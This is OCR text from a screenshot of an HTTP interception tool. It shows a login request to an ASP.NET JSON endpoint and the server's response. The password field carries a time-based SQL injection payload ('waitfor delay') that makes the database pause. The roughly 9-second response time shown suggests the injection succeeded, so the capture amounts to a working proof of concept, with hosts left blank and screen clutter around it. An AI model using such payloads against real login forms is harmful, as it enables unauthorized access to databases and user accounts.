 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
INSPECTOR
1 POST HTTP/1.1
2 Content-Type: application/json
3 X-Requested-With: XMLHttpRequest
4 Referer:
5 Content-Length: 69
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.114 Safari/537.36
9 Host:
10 Connection: Keep-alive
11
12 {
13 "User":"abcdefg",
14 "Pwd":"Abc@123'; waitfor delay '0:0:8' --"
15 }
1 HTTP/1.1 200 OK
2 Keep-Alive: timeout=5
3 Content-Type: application/json; charset=utf-8
4 Vary: Accept-Encoding
5 X-Powered-By: ASP.NET
6 Access-Control-Allow-Methods: GET,POST,OPTIONS
7 Access-Control-Allow-Headers: Content-Type,
Access-Control-Allow-Headers, Authorization
8 Date: Sat, 01 Apr 2023 11:09:07 GMT
9 Content-Length: 246
10
11 {
}
Search... 0 matches
Search... 0 matches
Done
576 bytes | 9,306 millis